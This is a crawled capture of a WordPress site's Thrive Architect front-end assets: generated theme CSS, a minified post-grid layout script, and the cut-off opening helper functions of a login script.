[data-css="tve-u-17299dac967"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dd7209"]{margin-bottom:15px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299ddf06d"]{margin-bottom:15px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299deb6e1"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dec597"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9512b"]{flex-wrap:nowrap !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e95f26"]{flex-wrap:nowrap !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9725b"]{flex-wrap:nowrap !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e991f6"]{float:right;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299ec002b"]{margin-bottom:15px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width:33.7%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width:66.3%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width:33.7%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width:66.3%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width:33.7%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width:66.3%;}.tve-theme-32 .main-container{padding:10px !important;}.tve-theme-32 .bottom-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd48fcd"]{flex-wrap:wrap !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efdd4e7b"]{padding-bottom:0px !important;margin-bottom:30px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efcf6bbb"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efdd9efd"]{margin-bottom:30px !important;border-left:none !important;padding-left:0px !important;padding-right:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effcd41b"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0040ddd"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f007c6a9"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd7b3a"]{flex-wrap:nowrap !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0f1e44d"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ea6432"]{font-size:26px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7b"]{flex-wrap:wrap !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8c"]{flex-wrap:wrap !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f87"]{flex-wrap:wrap !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f86"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f84"]{max-width:102px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f85"]{max-width:67.9%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f83"]{width:100%;margin-left:0px !important;margin-right:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7e"]{max-width:101px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7f"]{max-width:68.1%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8d"]{min-width:100%;margin-bottom:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8e"]{margin-bottom:15px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap:nowrap !important;padding:8px 20px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f88"]{max-width:101px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8a"]{max-width:67.9%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8f"]{float:none;z-index:3;position:relative;font-size:16px;width:16px;height:16px;padding:12px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:8px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f90"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f91"]{float:none;z-index:3;position:relative;font-size:14px;width:14px;height:14px;padding:12px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:8px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f94"]{float:none;z-index:3;position:relative;font-size:14px;width:14px;height:14px;padding:12px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:8px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"]{--tve-letter-spacing:1px;text-align:center;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"] p,.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"] li,.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"] blockquote,.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"] address,.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"] .tcb-plain-text,.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"] label{letter-spacing:var(--tve-letter-spacing,1px);}.tve-theme-32 .top-section [data-css="tve-u-172c7a0f768"]{flex-wrap:wrap !important;padding:8px 20px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col{flex-basis:390px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing:1px;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing:1px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7aa3ee4"]{text-align:center;}.tve-theme-32 .top-section [data-css="tve-u-172c7aa5270"]{text-align:center;}.tve-theme-32 .top-section [data-css="tve-u-172c7aa5edf"]{text-align:center;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing:1px;font-size:9px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing:1px;font-size:9px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c79b367e"]{font-size:9px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c7ab049a"]{font-size:9px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing:1px;font-size:9px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c79b62ea"]{font-size:9px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a6d171"]{text-align:center;}.tve-theme-32 .top-section [data-css="tve-u-172c79788aa"]{margin-bottom:4px !important;}.tve-theme-32 .sidebar-section .section-content{padding:20px 10px 10px !important;}.tve-theme-32 .sidebar-section{margin-left:0px !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba3aeee"]{float:left;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc577c3"]{float:left;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc58322"]{float:left;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:18px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc577c7"]::after{clear:both;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc58325"]::after{clear:both;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba3aef2"]::after{clear:both;}.tve-theme-33 .main-container{padding-left:10px !important;padding-right:10px !important;}.tve-theme-33 .content-section .section-content{padding-left:10px !important;padding-right:10px !important;}.tve-theme-33 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-33 .sidebar-section{margin-left:0px !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e35340"]{min-height:370px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7ca12b5"]{float:none;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:1px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7163"]{float:none;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:1px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7ca1"]{float:none;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:1px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e88dd"]{float:none;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:1px !important;margin-left:auto !important;margin-right:auto !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e67c6b"]{font-size:44px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b811e07d"]{flex-wrap:nowrap !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b811fbfb"]{flex-wrap:nowrap !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8121103"]{flex-wrap:nowrap !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f47c1c"]{flex-wrap:nowrap !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e77368"]{top:25px;left:173px;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82ea868"]{font-size:20px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{padding:16px 18px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left:-15px;flex-wrap:wrap !important;padding-top:0px !important;padding-bottom:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left:15px;flex-basis:121px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a57"]{text-align:left;}.tve-theme-33 .bottom-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0349550"]{z-index:3;position:relative;font-size:24px;width:24px;height:24px;float:left;padding:2px !important;margin-left:auto !important;margin-right:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing:1px;font-size:11px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing:1px;font-size:9px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04a8abc"]{z-index:3;position:relative;font-size:24px;width:24px;height:24px;float:left;padding:2px !important;margin-left:auto !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04bd161"]{z-index:3;position:relative;font-size:24px;width:24px;height:24px;float:left;padding:2px !important;margin-left:auto !important;margin-right:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing:1px;font-size:11px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing:1px;font-size:11px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04c6682"]{min-width:100%;margin-bottom:12px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04d338e"]{min-width:100%;margin-bottom:12px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04d4a7b"]{min-width:100%;margin-bottom:12px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04f7b91"]{flex-wrap:wrap !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f050034d"]::after{clear:both;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0502711"]::after{clear:both;}.tve-theme-33 .bottom-section [data-css="tve-u-172f050323b"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7b"]{flex-wrap:wrap !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8c"]{flex-wrap:wrap !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f87"]{flex-wrap:wrap !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f86"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f84"]{max-width:102px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f85"]{max-width:67.9%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f83"]{width:100%;margin-left:0px !important;margin-right:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7e"]{max-width:101px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7f"]{max-width:68.1%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8d"]{min-width:100%;margin-bottom:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8e"]{margin-bottom:15px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap:nowrap !important;padding:8px 20px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f88"]{max-width:101px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8a"]{max-width:67.9%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8f"]{float:none;z-index:3;position:relative;font-size:16px;width:16px;height:16px;padding:12px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:8px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f90"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f91"]{float:none;z-index:3;position:relative;font-size:14px;width:14px;height:14px;padding:12px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:8px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f94"]{float:none;z-index:3;position:relative;font-size:14px;width:14px;height:14px;padding:12px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:8px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"]{--tve-letter-spacing:1px;text-align:center;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"] p,.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"] li,.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"] blockquote,.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"] address,.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"] .tcb-plain-text,.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"] label{letter-spacing:var(--tve-letter-spacing,1px);}.tve-theme-33 .top-section [data-css="tve-u-172c7a0f768"]{flex-wrap:wrap !important;padding:8px 20px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col{flex-basis:390px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing:1px;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing:1px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7aa3ee4"]{text-align:center;}.tve-theme-33 .top-section [data-css="tve-u-172c7aa5270"]{text-align:center;}.tve-theme-33 .top-section [data-css="tve-u-172c7aa5edf"]{text-align:center;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing:1px;font-size:9px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing:1px;font-size:9px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c79b367e"]{font-size:9px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c7ab049a"]{font-size:9px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing:1px;font-size:9px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c79b62ea"]{font-size:9px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a6d171"]{text-align:center;}.tve-theme-33 .top-section [data-css="tve-u-172c79788aa"]{margin-bottom:4px !important;}.tve-theme-34 .main-container{padding:10px !important;}.tve-theme-34 .content-section .section-content{padding-left:10px !important;padding-right:10px !important;}.tve-theme-34 .bottom-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd48fcd"]{flex-wrap:wrap !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efdd4e7b"]{padding-bottom:0px !important;margin-bottom:30px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efdd6b43"]{margin-bottom:14px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efdd9efd"]{margin-bottom:30px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efeece83"]{margin-bottom:14px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efeedde3"]{margin-bottom:14px !important;}.tve-theme-34 .sidebar-section .section-content{padding:20px 10px 10px !important;}.tve-theme-34 .sidebar-section{margin-left:0px !important;margin-right:0px !important;margin-bottom:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"]{flex-wrap:nowrap !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:20px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] input,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] select,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea{border-bottom:none;margin-bottom:0px !important;padding:8px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"]{margin-top:12px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"]{max-width:43.7%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"]{max-width:56.3%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"]{min-height:111px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b726785"]{flex-wrap:wrap !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9b3f84"]{flex-wrap:wrap !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a1445"]{flex-wrap:wrap !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b99d603"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-1725b999d4c"]{max-width:102px;}.tve-theme-34 .top-section [data-css="tve-u-1725b999d50"]{max-width:67.9%;}.tve-theme-34 .top-section [data-css="tve-u-1725b9aa7af"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-1725b92033c"]{width:100%;margin-left:0px !important;margin-right:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725bcd2d3f"]{margin-bottom:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b69447d"]{flex-wrap:nowrap !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a758b"]{max-width:101px;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a758e"]{max-width:67.9%;}.tve-theme-34 .top-section .section-content{padding:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bcd136"]{float:none;z-index:3;position:relative;font-size:20px;width:20px;height:20px;padding:1px !important;margin-bottom:8px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bcd13c"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-17274bd5830"]{float:none;z-index:3;position:relative;font-size:18px;width:18px;height:18px;padding:1px !important;margin-bottom:8px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bd6d19"]{float:none;z-index:3;position:relative;font-size:20px;width:20px;height:20px;padding:1px !important;margin-bottom:8px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-34 .top-section [data-css="tve-u-17274be9272"]{max-width:39.7%;}.tve-theme-34 .top-section [data-css="tve-u-17274be9276"]{max-width:60.3%;}.tve-theme-34 .top-section [data-css="tve-u-17274bef98a"]{margin-bottom:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a927ac"]{height:200px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b6f348"]{height:200px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b694af"]{height:200px !important;}.tve-theme-34 .top-section [data-css="tve-u-1727ff38e20"]{text-align:center;}.tve-theme-34 .top-section [data-css="tve-u-17274b0028c"]{padding-top:30px !important;padding-bottom:30px !important;padding-left:20px !important;}.tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link{padding:18px !important;}.tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"]{float:none;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-34 .top-section [data-css="tve-u-172ff5e0f1c"]{margin-left:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274ba846c"]{padding-left:20px !important;padding-right:20px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col{flex-basis:390px !important;}.tve-theme-34 .top-section [data-css="tve-u-172ff6007be"]{text-align:center;}.tve-theme-34 .top-section [data-css="tve-u-172ff602ecc"]{text-align:center;}.tve-theme-34 .top-section [data-css="tve-u-17274be0bee"]{text-align:center;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c65d9d"]{font-size:9px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c6739e"]{font-size:9px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c62c05"]{font-size:9px !important;}.tve-theme-34 .top-section [data-css="tve-u-172ff617425"]{font-size:44px !important;}.tve-theme-34 .top-section [data-css="tve-u-1727ff1cc59"]{font-size:30px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b0593b"]{margin-bottom:0px !important;}}

--- FILE ---
content_type: application/javascript
request_url: https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.0.2&ver=3.0.2
body_size: 1239
content:
/*! Thrive Architect - 2021-08-16
* http://www.thrivethemes.com/
* Copyright (c) 2021 Thrive Themes */

"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(a){var d,l,e,_,y,i={".js":[],".json":[],".css":[],".html":[]},c="function"==typeof require?require:null;return _=function(t){var o=new Error("Could not find module '"+t+"'");return o.code="MODULE_NOT_FOUND",o},y=function(t,o,n){var r,e;if("function"==typeof t[o+n])return o+n;for(r=0;e=i[n][r];++r)if("function"==typeof t[o+e])return o+e;return null},d=function(t,o,n,r,e,i){var s,u,a,c,f,p;for("."!==(s=(n=n.split("/")).pop())&&".."!==s||(n.push(s),s="");null!=(u=n.shift());)if(u&&"."!==u&&(".."===u?(t=o.pop(),i=i.slice(0,i.lastIndexOf("/"))):(o.push(t),t=t[u],i+="/"+u),!t))throw _(r);if(s&&"function"!=typeof t[s]&&((p=(p=(p=(p=y(t,s,".js"))||y(t,s,".json"))||y(t,s,".css"))||y(t,s,".html"))?s=p:2!==e&&"object"===_typeof(t[s])&&(o.push(t),t=t[s],i+="/"+s,s="")),!s)return 1!==e&&t[":mainpath:"]?d(t,o,t[":mainpath:"],r,1,i):d(t,o,"index",r,2,i);if(!(f=t[s]))throw _(r);return f.hasOwnProperty("module")?f.module.exports:(a={},f.module=c={exports:a,id:i+"/"+s},f.call(a,a,c,l(t,o,i)),c.exports)},e=function(t,o,n,r){var e,i=n,s=n.charAt(0),u=0;if("/"===s){if(i=i.slice(1),!(t=a["/"])){if(c)return c(n);throw _(n)}r="/",o=[]}else if("."!==s){if(e=i.split("/",1)[0],!(t=a[e])){if(c)return c(n);throw _(n)}r=e,o=[],(i=i.slice(e.length+1))||(u=(i=t[":mainpath:"])?1:(i="index",2))}return d(t,o,i,n,u,r)},(l=function(o,n,r){return function(t){return e(o,[].concat(n),t,r)}})(a,[],"")}({workspace:{editor:{js:{frontend:{modules:{"post-grid-compat.js":function(t,o,n){void 0===TCB_Front.js_modules["post-grid-compat"]&&TCB_Front.setModuleLoadedStatus("post-grid-compat",!1),function(r){if(!TCB_Front.isModuleLoaded("post-grid-compat")){window.addEventListener("load",function(){t.postGridLayout()});var t={postGridLayout:function(){var t=r(".tve_post_grid_masonry");if(0<t.length)try{t.each(function(){r(this).masonry(this.dataset.masonry?JSON.parse(this.dataset.masonry):{}).css("opacity",1)})}catch(t){console.log(t)}var o=r(".tve_post_grid_grid");o.length<=0||o.find(".tve_pg_row").each(function(){var n=0,t=r(this).css("height","");t.find(".tve_post").each(function(){var t=r(this),o=t.outerHeight();n<o&&(n=o),t.css("height","100%")}),t.css("height",n-1+"px")})}};r(window).on("tcb_after_dom_ready",function(){t.postGridLayout(),TCB_Front.Utils.isEditorPage()||TCB_Front.addResizeCallback(t.postGridLayout)}).on("tcb_toggle_open",function(){return t.postGridLayout()}).on("tl_form_opened",function(){return t.postGridLayout()}).on("tcb_on_content_show",function(){return t.postGridLayout()}).on("tcb_before_lightbox_reposition",function(){return t.postGridLayout()}).on("tcb_post_list_after_item_insert",function(){return t.postGridLayout()}),window.TCB_Front.postGridLayout=function(){return t.postGridLayout},TCB_Front.setModuleLoadedStatus("post-grid-compat",!0)}}(ThriveGlobal.$j)}}}}}}})("workspace/editor/js/frontend/modules/post-grid-compat");

--- FILE ---
content_type: application/javascript
request_url: https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.0.2&ver=3.0.2
body_size: 5222
content:
/*! Thrive Architect - 2021-08-16
* http://www.thrivethemes.com/
* Copyright (c) 2021 Thrive Themes */

"use strict";function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(r,!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _defineProperty(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function _possibleConstructorReturn(t,e){return!e||"object"!==_typeof(e)&&"function"!=typeof e?_assertThisInitialized(t):e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _get(t,e,r){return(_get="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,r){var o=_superPropBase(t,e);if(o){var n=Object.getOwnPropertyDescriptor(o,e);return n.get?n.get.call(r):n.value}})(t,e,r||t)}function _superPropBase(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=_getPrototypeOf(t)););return t}function 